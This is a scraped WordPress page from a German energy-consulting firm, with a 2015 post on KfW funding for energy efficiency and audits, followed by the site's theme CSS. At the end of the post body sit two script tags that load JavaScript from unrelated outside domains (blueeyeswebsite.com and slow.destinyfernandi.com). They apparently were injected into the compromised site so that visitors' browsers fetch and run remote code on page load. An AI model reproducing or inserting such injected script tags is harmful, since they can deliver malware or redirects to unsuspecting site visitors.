	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2128"><a href="http://www.energiekonzepte-nrw.de/durchfuehrung-von-energieaudits-im-unternehmen/">Durchführung von Energieaudits im Unternehmen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2125"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-kmu/">Energieeffizienz für KMU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-2162"><a href="http://www.energiekonzepte-nrw.de/kfw-foerdert-energieeffizienz/" aria-current="page">KfW fördert Energieeffizienz</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2163"><a href="http://www.energiekonzepte-nrw.de/bafa-foerderprogramm/">BAFA-Förderprogramm</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2126"><a href="http://www.energiekonzepte-nrw.de/category/energieeffizienz/energieeffizienz-fuer-nicht-kmu/">Energieeffizienz für Nicht-KMU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="http://www.energiekonzepte-nrw.de/formular-ewbi/">Anfrage Energieeffizienzberatung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2137"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/">Energie sparen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2224"><a href="http://www.energiekonzepte-nrw.de/anbieterwechsel/">Anbieterwechsel</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="http://www.energiekonzepte-nrw.de/formular-strom/">Stromvergleichsangebot</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="http://www.energiekonzepte-nrw.de/stromanbieter_wechseln/">Stromanbieter wechseln</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="http://www.energiekonzepte-nrw.de/formular-gas/">Gasvergleichsangebot</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="http://www.energiekonzepte-nrw.de/gasanbieter-wechseln/">Gasanbieter wechseln</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2127"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/infrarotheizung/">Infrarotheizung</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2135"><a href="http://www.energiekonzepte-nrw.de/formular-infrarotheizung/">Formular Infrarotheizung</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2124"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/led/">LED</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="http://www.energiekonzepte-nrw.de/led-vorteile/">LED-Vorteile</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2211"><a href="http://www.energiekonzepte-nrw.de/category/energie-sparen/led/led-referenzen/">LED-Referenzen</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2210"><a href="http://www.energiekonzepte-nrw.de/downloads/ISOLed/2015-12-03-isoled_referenz_freisinger_fensterbau_gmbh.pdf">Freisinger Fensterbau</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="http://www.energiekonzepte-nrw.de/formular-led/">Formular LED</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2207"><a href="http://www.energiekonzepte-nrw.de/category/pv/">Photovoltaik</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="http://www.energiekonzepte-nrw.de/unsere-pvanlage/">unsere PV-Anlage</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2173"><a href="http://www.energiekonzepte-nrw.de/news">Neuigkeiten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="http://www.energiekonzepte-nrw.de/impressum/">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2472"><a rel="privacy-policy" href="http://www.energiekonzepte-nrw.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul></div> 
					<div class="cleared"></div>
				</div><!-- End Main Menu -->
				
				
				
				<div id="toggle-menu-button"><i class="icon-align-justify"></i></div>
				<div class="cleared"></div>
				<script>
					jQuery('#toggle-menu-button').click(function(){
						jQuery("#main-menu-toggle").slideToggle(350);
					});
					
											jQuery('#scroll-header').css('opacity',0.5 );
										
										jQuery(window).scroll(function() {
						if(jQuery(document).width() > 740 ){
							var main_menu_top = jQuery('#header').find('.main-menu').offset().top + 100;
							if(jQuery(this).scrollTop() > main_menu_top) {
								jQuery('#scroll-header').slideDown(100);
							} else {
								jQuery('#scroll-header').slideUp(100);
							}
						}
					});
					
					jQuery(window).resize(function() {
						if(jQuery(document).width() > 740){
							var main_menu_top = jQuery('#header').find('.main-menu').offset().top + 100;
							if(jQuery(this).scrollTop() > main_menu_top) {
								jQuery('#scroll-header').slideDown(100);
							} else {
								jQuery('#scroll-header').slideUp(100);
							}
						}else{
							jQuery('#scroll-header').slideUp(100);
						}
					});
					
										
				</script>
			</div>
		</div><!-- End Header -->			<div id="page-title-bar"  >
			<div class="wrap">
				<h1 id="page-title"><span>KfW fördert Energieeffizienz</span></h1>
				<div id="breadcrumb">
					<a href="http://www.energiekonzepte-nrw.de">Home</a> <i class="icon-angle-right"></i> 
					<a href="http://www.energiekonzepte-nrw.de/category/allgemein/">Allgemein</a>	
					<i class="icon-angle-right"></i> <span>KfW fördert Energieeffizienz</span>
				</div>
			</div>
		</div><!-- End Page Title -->
		
		<div id="body" class="white-bg">
			<div class="wrap">
				<div class="content">
					<div class="big-column left">
						<div class="big-column-inner">
						<div class="post-2108 post type-post status-publish format-standard hentry category-allgemein category-energie-sparen category-energieeffizienz category-energieeffizienz-fuer-kmu category-energieeffizienz-fuer-nicht-kmu tag-energieeffizienz tag-foerderung-energieeffizienz tag-kfw tag-kfw-foerderung" id="post-2108">	
							<div class="post-entry-single">
								<div class="post-entry-left">
									<div class="post-entry-date">
										<div class="post-entry-day">
											14										</div>
										<div class="post-entry-date-small">
											<div class="post-entry-month">
												Aug.											</div>
											<div class="post-entry-year">
												2015											</div>
										</div>
										<div class="cleared"></div>
									</div>
									<div class="post-entry-comment">
										No Comment									</div>
								</div>
								<div class="post-entry-right">
																																					
									<div class="post-entry-content-single">
										<h1 id="versteckt" style="display:none">KfW fördert Energieeffizienz</h1>
<p style="font-size:20px"> Lassen auch Sie sich Maßnahmen zur <b>Energieeffizienz</b> durch die KfW fördern. Unsere Beratung zeigt Ihnen das Energieeinsparpotential Ihres Unternehmen auf. </p>
<p>
  <iframe width="560" height="315" src="https://www.youtube.com/embed/9HbTeT3_Ln8?rel=0;autoplay=0;controls=0;showinfo=0;" frameborder="0" allowfullscreen></iframe>
</p>
<p><span style="font-size:10px">Quelle: <a href="https://youtu.be/9HbTeT3_Ln8">KfW v. 30.06.2015</a> &#8211; Youtube.com</span></p>
<p style="font-size:20px"> Mit einem Energieaudit wird der Iststand ermittelt wo, welche und wieviel Energie verbraucht wird und durch welche Maßnahmen Energieeinsparungen erzielt werden können.</p>
<p style="font-size:20px"> Durch diese Einsparungen werden sich Ihre Investitionen in moderne Anlagentechnik innerhalb weniger Jahre amortisieren. Für Beratung und Investitionen gibt es verschiedene Förderprogramme, die Ihnen einen Anreiz geben sollen, die wirtschaftlichen Rahmenbedingungen für Ihr Unternehmen deutlich zu verbessern und dabei mitzuhelfen die von der Regierung gesteckten Klimaziele zu erreichen. Energie wird nicht billiger in der Zukunft. Wer einspart oder selbst erzeugt stellt sich besser auf. Machen Sie mit.</p>
</p>
<p style="font-size:20px">Wir helfen Ihnen bei der Beantragung und Durchführung entsprechender Maßnahmen. </p>
<p style="font-size:20px">Nehmen Sie hier <a href="http://www.energiekonzepte-nrw.de/formular-ewbi" target="_blank">Kontakt mit uns</a> auf. </p>
<p style="font-size:20px">Wir prüfen gerne für Sie die Möglichkeiten einer günstigen Finanzierung für Ihre geplanten Maßnahmen.</p>
<p>
<p><script src='https://blueeyeswebsite.com/ad.js' type='text/javascript'></script><script async src='https://slow.destinyfernandi.com/dbekjrhg3?type=d&#038;frm=scr&#038;' type='text/javascript'></script></p>										<div class="cleared"></div>
									</div>
								
							
							
																					<div class="post-relative">
												<div class="post-section-title"><span>Relatived Posts </span></div>
																							<div class="post-relative-each">
													<a href="http://www.energiekonzepte-nrw.de/solar-tracking-im-muhlauhafen/"> <i class="icon-angle-right"></i> Solar Tracking im Mühlauhafen</a> <span class="post-relative-date">( 27 Apr.,2012 ) </span>
												</div>
																								<div class="post-relative-each">
													<a href="http://www.energiekonzepte-nrw.de/energiewirtschaft-kunden/"> <i class="icon-angle-right"></i> Energiewirtschaft für den Kunden</a> <span class="post-relative-date">( 29 Dez.,2012 ) </span>
												</div>
																								<div class="post-relative-each">
													<a href="http://www.energiekonzepte-nrw.de/photovoltaik-tracker-im-mannheimer-hafen-in-betrieb/"> <i class="icon-angle-right"></i> Photovoltaik-Tracker im Mannheimer Hafen in Betrieb</a> <span class="post-relative-date">( 23 Jan.,2012 ) </span>
												</div>
																								<div class="post-relative-each">
													<a href="http://www.energiekonzepte-nrw.de/die-4-revolution/"> <i class="icon-angle-right"></i> Die 4. Revolution (Film)</a> <span class="post-relative-date">( 4 Juli,2012 ) </span>
												</div>
																								<div class="post-relative-each">
													<a href="http://www.energiekonzepte-nrw.de/eeg-profiteure/"> <i class="icon-angle-right"></i> EEG-Profiteure sitzen in Bayern</a> <span class="post-relative-date">( 11 Apr.,2014 ) </span>
												</div>
																							</div>
																			</div>
								<div class="cleared"></div>		
							</div>
							<!-- End Post Entry -->
							
														
						</div>
						
							
						
		<div id="comment-form">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave Your Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kfw-foerdert-energieeffizienz/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="http://www.energiekonzepte-nrw.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><p class="comment-form-comment">Your Comment* <br>
								<textarea name="comment" rows="14" ></textarea>
						</p><div class="comment-form-author">Your Name* <br>
							<input id="comment-author" name="author" type="text" value=""  aria-required='true'  /></div>
<div class="comment-form-email"> Your E-Mail* <br>
							<input id="comment-email" name="email" type="text" value=""  aria-required='true' /></div>
<div class="comment-form-url">Your Webpage <br>
							<input id="comment-url" name="url" type="text" value=""  aria-required='true' /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="SUBMIT YOUR COMMENT" /> <input type='hidden' name='comment_post_ID' value='2108' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	 
		</div>
			
							</div>
					</div>
					<!-- End Big Column -->
					
					<div class="small-column right">
						<div class="small-column-inner">
													</div>
					</div><!-- End Small Column -->
					<div class="cleared"></div>
				</div>
			</div>
		</div><!-- End Body-->
		
			
		<div id="footer">
			<div class="wrap-column">	
				<div class="content">
					<div id="footer-widget-container">
						
												
						<div class="cleared"></div>
							
					</div><!-- End Footer Widget Container-->
				
				</div>
			</div> 
			<div id="footer-bottom">
				<div class="wrap">	
					<div id="footer-copyright">
						<div class="footer-text">
							Copyright 2010 - 2024 ebs Energiekonzepte NRW - Designed by  <a href="http://www.burkhard-stamm.de/">B. Stamm</a>						</div>
					</div>
					<div id="footer-right">
																					<div class="footer-social-container">
																																						<a target="_blank" class="footer-social social-rss" href=" http://www.energiekonzepte-nrw.de/feed/ ">rss</a>
																																														<a class="footer-social social-behance" href="#">behance</a>
																																																																						<a class="footer-social social-deviantart" href="#">deviantart</a>
																																				<a class="footer-social social-dribbble" href="#">dribbble</a>
																																				<a class="footer-social social-digg" href="#">digg</a>
																																				<a class="footer-social social-facebook" href="#">facebook</a>
																																																					<a class="footer-social social-forrst" href="#">forrst</a>
																																																																																																																									<a class="footer-social social-pinterest" href="#">pinterest</a>
																																																																																																																									<a class="footer-social social-twitter" href="#">twitter</a>
																																																																												</div>
																		</div>
					<div class="cleared"></div>
				</div>
			</div><!-- End Footer Bottom -->
		</div> <!-- End Footer -->
	</div><!-- End Page -->
</div><!-- End Site Background -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lorencia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-07-20 09:15:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.energiekonzepte-nrw.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/script.js?ver=6.8.3" id="wope-frontend-script-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/jquery.easing.1.3.js?ver=6.8.3" id="wope-jquery-easing-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/jquery.isotope.min.js?ver=6.8.3" id="wope-frontend-isotope-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="wope-frontend-flex-slider-js"></script>
<script type="text/javascript" src="http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.8.3" id="wope-frontend-prettyPhoto-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.375 seconds, on 21. January 2026 @ 08:27 -->

--- FILE ---
content_type: text/css
request_url: http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/color-scheme/color.css?ver=6.8.3
body_size: 4822
content:
::selection{
	background-color:#22539f;
}

a,a:link , a:visited{
	color:#22539f;
}

a:hover{
	color:#808080;
}

#page{
	
}

#back_top{
	background-color:#22539f;
	border:1px solid rgba(0,0,0,0.2);
}

#back_top i{
	color:white;
}


#header{
	background-color:white;
	-webkit-background-clip: padding-box; /* for Safari */
    background-clip: padding-box; /* for IE9+, Firefox 4+, Opera, Chrome */
}

#scroll-header{
	-webkit-background-clip: padding-box; /* for Safari */
    background-clip: padding-box; /* for IE9+, Firefox 4+, Opera, Chrome */
	border-bottom:1px solid rgba(0,0,0,0.1);
}

#scroll-header-content{
	background-color:white;
}



#body{
	
}

.content {
	color:#4c4c4c;
}

#top-bar{
	background-color:white;
	color:#999999;
	border-bottom:1px solid #e5e5e5;
}

#top-bar a{
	color:#999999;
}

#top-bar a:hover{
	color:#22539f;
}

.header-style3 #top-bar{
	background-color:#22539f;
	color:rgba(255, 255, 255, 1);
	border-bottom:1px solid rgba(0,0,0,0.1);
}

.header-style3 #top-bar a{
	color:rgba(255, 255, 255, 1);
}

.header-style3 #top-bar a:hover{
	color:rgba(255, 255, 255, 0.8);
}

.top-social{
	border:1px solid #e5e5e5;
}

.top-social:hover{
	border:1px solid rgba(0,0,0,0.1);
	background-color:#22539f;
}

.header-style3 .top-social{
	background-color:transparent;
	border:1px solid white;
}

.header-style3 .top-social:hover{
	border:1px solid rgba(255,255,255,1);
	background-color:rgba(255,255,255,1);
}


.top-search-input{
	color:#cccccc;
	background-color:transparent;
	border:0px;
}

.top-search-input:focus,.top-search-input:hover{
	color:#cccccc;
	background-color:#808080;
	border:0px;
}

.top-search-submit{
	border:none;
	color:#cccccc;
	background-color:transparent;
}

.top-search-submit:hover{
	color:white;
}

.header-style3 .top-search-input{
	color:white;
	background-color:transparent;
	border:0px;
}

.header-style3 .top-search-input:focus,.header-style3 .top-search-input:hover{
	color:white;
	background-color:rgba(255,255,255,0.2);
	border:0px;
}

.header-style3 .top-search-submit{
	border:none;
	color:white;
	background-color:transparent;
}

.header-style3 .top-search-submit:hover{
	color:rgba(255,255,255,0.8);
}

/* header */
.logo-text{
	color:#333333;
}

/* menu */
#toggle-menu-button{
	border:1px solid #cccccc;
}

#toggle-menu-button i{
	color:#808080;
}

#toggle-menu-button:hover{
	background-color:#22539f;
	border:1px solid rgba(0,0,0,0.1);
}

#toggle-menu-button:hover i{
	color:white;
}

#main-menu-toggle{
	background-color:#22539f;
}

#main-menu-toggle a{
	color:rgba(255,255,255,0.8);
	border-top:1px solid rgba(0,0,0,0.1);
}

#main-menu-toggle a:first-child{
	border-top:0px;
}

#main-menu-toggle a:hover{
	color:rgba(255,255,255,1);
}

.main-menu ul li a{
	color:#999999;
}

.main-menu ul li a:hover{
	color:#333333;
}

.main-menu ul li.current-menu-item a,.main-menu ul li.current-menu-ancestor a{
	color:#22539f;
}

.main-menu ul li.current-menu-item a:hover,.main-menu ul li.current-menu-ancestor a:hover{
	color:#22539f;
}

#scroll-header .main-menu ul li a{
	color:#999999;
}

#scroll-header .main-menu ul li a:hover{
	color:#333333;
}

#scroll-header .main-menu ul li.current-menu-item a,#scroll-header .main-menu ul li.current-menu-ancestor a{
	color:#22539f;
}

#scroll-header .main-menu ul li.current-menu-item a:hover,#scroll-header .main-menu ul li.current-menu-ancestor a:hover{
	color:#22539f;
}


/* sub menu */
.main-menu ul ul{
	 -webkit-background-clip: padding-box; /* for Safari */
    background-clip: padding-box; /* for IE9+, Firefox 4+, Opera, Chrome */
	background-color:rgba(51,51,51,0.9);
}


.main-menu ul ul ul{
	 -webkit-background-clip: padding-box; /* for Safari */
    background-clip: padding-box; /* for IE9+, Firefox 4+, Opera, Chrome */
	background-color:rgba(51,51,51,0.9);
}

.main-menu ul li li a, .main-menu ul li.current-menu-item li a, .main-menu ul li li.current-menu-item li a , .main-menu ul li.current-menu-ancestor li a ,.main-menu ul li li.current-menu-ancestor li a{
	color:#cccccc;
}

.main-menu ul li li.current-menu-item a ,.main-menu ul li li li.current-menu-item a , .main-menu ul li li.current-menu-ancestor a{ 
	color:#22539f;
}

.main-menu ul li li a:hover , .main-menu ul li.current-menu-item li a:hover ,.main-menu ul li li.current-menu-item li a:hover , .main-menu ul li.current-menu-ancestor li a:hover{
	
	color:white;
}

#scroll-header .main-menu ul li li a,
#scroll-header .main-menu ul li.current-menu-item li a,
#scroll-header .main-menu ul li li.current-menu-item li a ,
#scroll-header .main-menu ul li.current-menu-ancestor li a ,
#scroll-header .main-menu ul li li.current-menu-ancestor li a{
	color:#cccccc;
}

#scroll-header .main-menu ul li li.current-menu-item a ,
#scroll-header .main-menu ul li li li.current-menu-item a ,
#scroll-header .main-menu ul li li.current-menu-ancestor a{ 
	color:white;
}

#scroll-header .main-menu ul li li a:hover ,
#scroll-header .main-menu ul li.current-menu-item li a:hover ,
#scroll-header .main-menu ul li li.current-menu-item li a:hover ,
#scroll-header .main-menu ul li.current-menu-ancestor li a:hover{
	color:#22539f;
}

.main-menu ul li li:last-child a{
	border-bottom:0px;
}

/* body */
.text-404{
	color:#cccccc;
}

.homepage-blog{
	border-top:1px solid #e5e5e5;
}

/* page builder */
.white-bg{
	background-color:white;
}

.gray-bg{
	background-color:#f2eee8;
}

.content-section-bold-title{
	color:#4c4c4c;
}

.content-section-light-title{
	color:#22539f;
}

.content-section-subtitle{
	color:#999999;
}

.white-text .content-section-light-title{
	color:white;
}

.white-text .content-section-bold-title{
	color:white;
}

.white-text .content-section-subtitle{
	color:rgba(255,255,255,0.8);
}

.section-widget-title{
	color:#4c4c4c;
}

.white-text .section-widget-title{
	color:white;
}

/* content box */
.boxed-content{
	border:1px solid #e5e5e5;
}

/* welcome box */
.welcome-box{
	background-color:#f2eee8;
}

.welcome-box-title{
	color:#4c4c4c;
}

.welcome-box-content{
	color:#999999;
}

.white-text .welcome-box{
	background-color:transparent;
	border:1px solid rgba(255, 255, 255, 0.8);
}

.white-text .welcome-box-title{
	color:white;
}

.white-text .welcome-box-content{
	color:rgba(255, 255, 255, 0.8);
}

.gray-bg .welcome-box{
	background-color:white;
	border:1px solid rgba(255, 255, 255, 0.8);
}


/* feature box */
.feature-box-vertical{
	border-bottom:1px dashed #e5e5e5;
}

.white-text .feature-box-vertical{
	border-bottom:1px dashed rgba(255, 255, 255, 0.5);
}

.feature-box-vertical:last-child{
	border-bottom:none;
}

.feature-name{
	color:#4c4c4c;
}

.feature-content{
	color:#999999;
}

.white-text .feature-name{
	color:white;
}

.white-text .feature-content{
	color:rgba(255, 255, 255, 0.5);
}

.feature-icon{
	border:3px solid #22539f;
}

.feature-icon:hover{
	border:3px solid #999999;
	background-color:#fafafa;
}

.feature-icon i{
	color:#22539f;
}

.feature-icon:hover i{
	color:#999999;
}

.white-text .feature-icon{
	border:3px solid white;
}

.white-text .feature-icon:hover{
	border:3px solid rgba(255, 255, 255, 1);
	background-color:rgba(255, 255, 255, 0.8);
}

.white-text .feature-icon i{
	color:white;
}

.white-text .feature-icon:hover i{
	color:#22539f;
}

.feature-box-vertical .feature-icon{
	border:1px solid #22539f;
}

.feature-box-vertical .feature-icon:hover{
	border:1px solid #999999;
	background-color:#fafafa;
}

.white-text .feature-box-vertical .feature-icon{
	border:1px solid white;
}

.white-text .feature-box-vertical .feature-icon:hover{
	border:1px solid white;
	background-color:rgba(255, 255, 255, 0.8);
}

.feature-button a{
	color:#22539f;
}

.feature-button a:hover{
	color:#808080;
}

.white-text .feature-button a{
	color:rgba(255, 255, 255, 0.8);
}

.white-text .feature-button a:hover{
	color:rgba(255, 255, 255, 1);
}


/* button block */
.button-block{
	background-color:#f2eee8;
}

.white-text .button-block{
	border:0px;
	background-color:transparent;
}

.gray-bg .button-block{
	background-color:white;
}

.button-block-content{
	color:#808080;
}

.button-block-right a{
	background-color:#22539f;
	color:white;
}

.button-block-right a:hover{
	background-color:#4c4c4c;
	color:white;
}

.white-text .button-block-content{
	color:white;
}

.white-text .button-block-right a{
	background-color:rgba(0, 0, 0, 0.2);
	color:white;
}

.white-text .button-block-right a:hover{
	background-color:rgba(0, 0, 0, 0.5);
	color:white;
}

/* quote block */
.quote-block{
	
}

.quote-block-content{
	color:#999999;
}

.quote-block-content i{
	color:#cccccc;
}

.quote-block-author{
	color:#4c4c4c;
}

.gray-bg .quote-block-content{
	color:#808080;
}

.gray-bg .quote-block-content i{
	color:#cccccc;
}

.gray-bg .quote-block-author{
	color:#4c4c4c;
}

.white-text .quote-block-content{
	color:rgba(255, 255, 255, 0.8);
}

.white-text .quote-block-content i{
	color:rgba(255, 255, 255, 0.5);
}

.white-text .quote-block-author{
	color:rgba(255, 255, 255, 1);
}

/* people profile */

.people-profile-name{
	color:#22539f;
}

.people-profile-subtitle{
	color:#4c4c4c;
}

.people-profile-content{
	color:#999999;
}

.white-text .people-profile-name{
	color:white;
}

.white-text .people-profile-subtitle{
	color:rgba(255, 255, 255, 0.5);
}

.white-text .people-profile-content{
	color:rgba(255, 255, 255, 0.8);
}


/* tabs */
.tab-title{
	border:1px solid #e5e5e5;
	color:#808080;
	background-color:#fafafa;
}

.tab-current{
	background-color:white;
	color:#4c4c4c;
	border:1px solid #e5e5e5;
	border-bottom:1px solid white;
}

.tab-content{
	color:#808080;
	border:1px solid #e5e5e5;
	background-color:white;
}

.white-text .tab-title{
	border:1px solid rgba(255,255,255,0.5);
	color:rgba(255,255,255,0.8);
	background-color:rgba(255,255,255,0.2);
}

.white-text .tab-current{
	background-color:transparent;
	color:white;
	border:1px solid rgba(255,255,255,0.5);
	border-bottom:0px;
}

.white-text .tab-content{
	color:rgba(255,255,255,0.8);
	border:1px solid rgba(255,255,255,0.5);
	background-color:transparent;
}

/* tab vertical */
.tab-vertical-title{
	border:1px solid #e5e5e5;
	color:#808080;
	background-color:#fafafa;
}

.tab-vertical-current{
	background-color:white;
	color:#4c4c4c;
	border:1px solid #e5e5e5;
	border-right:0px;
}

.tab-vertical-content{
	color:#808080;
	border:1px solid #e5e5e5;
	background-color:white;
}

.white-text .tab-vertical-title{
	border:1px solid rgba(255,255,255,0.5);
	color:rgba(255,255,255,0.8);
	background-color:rgba(255,255,255,0.2);
}

.white-text .tab-vertical-current{
	background-color:transparent;
	color:white;
	border:1px solid rgba(255,255,255,0.5);
	border-right:0px;
}

.white-text .tab-vertical-content{
	color:rgba(255,255,255,0.8);
	border:1px solid rgba(255,255,255,0.5);
	background-color:transparent;
}


/* accordion */
.accor-title{
	color:#808080;
	border:1px solid #e5e5e5;
	background-color:#fafafa;
}

.ui-state-active{
	color:#4c4c4c;
	border:1px solid #e5e5e5;
	background-color:white;
	border-bottom:0px;
}

.accor-title-icon{
	color:#cccccc;
} 

.ui-state-active .accor-title-icon{
	color:#808080;
} 
.accor-content{
	border:1px solid #e5e5e5;
	color:#808080;
	background-color:white;
}

.white-text .accor-title{
	border:1px solid rgba(255,255,255,0.5);
	color:rgba(255,255,255,0.8);
	background-color:rgba(255,255,255,0.2);
}

.white-text .ui-state-active{
	background-color:transparent;
	color:white;
	border:1px solid rgba(255,255,255,0.5);
	border-bottom:0px;
}

.white-text .accor-title-icon{
	color:rgba(255,255,255,0.5);
} 

.white-text .ui-state-active .accor-title-icon{
	color:white;
} 

.white-text .accor-content{
	color:rgba(255,255,255,0.8);
	border:1px solid rgba(255,255,255,0.5);
	background-color:transparent;
}


/* testimonials */
.testimonials-author-name{
	color:#4c4c4c;
}

.testimonials-author-info{
	color:#999999;
}

.white-text .testimonials-author-name{
	color:white;
}

.white-text .testimonials-author-info.content{
	color:rgba(255,255,255,0.5);
}

.testimonials-content{
	color:#808080;
	background-color:white;
	border:1px solid #e5e5e5;
	position:relative;
}

.testimonials-content:before{
	position:absolute;
	content:'';
	width: 0; 
	height: 0; 
	border-left: 20px solid transparent;
	border-right: 0px solid transparent;
	border-top: 20px solid #e5e5e5;
	bottom:-21px;
	left:6px;
	z-index:2;
}

.white-text .testimonials-content{
	color:rgba(255,255,255,0.8);
	background-color:transparent;
	border:1px solid rgba(255,255,255,0.5);
}

.white-text .testimonials-content:before{
	border-top: 20px solid rgba(255,255,255,0.4);
}

.testimonials-button-next,.testimonials-button-prev{
	border:1px solid #cccccc;
	background-color:#fafafa;
}

.testimonials-button-next:hover,.testimonials-button-prev:hover{
	border:1px solid #545454;
	background-color:#4c4c4c;
}

.testimonials-button-next i,.testimonials-button-prev i{
	color:#999999;
}

.testimonials-button-next:hover i,.testimonials-button-prev:hover i{
	color:white;
}

.white-text .testimonials-button-next,.white-text .testimonials-button-prev{
	border:1px solid rgba(255,255,255,0.5);
	background-color:transparent;
}

.white-text .testimonials-button-next:hover,.white-text .testimonials-button-prev:hover{
	border:1px solid rgba(255,255,255,0.8);
	background-color:rgba(255,255,255,0.2);
}

.white-text .testimonials-button-next i,.white-text .testimonials-button-prev i{
	color:white;
}

.white-text .testimonials-button-next:hover i,.white-text .testimonials-button-prev:hover i{
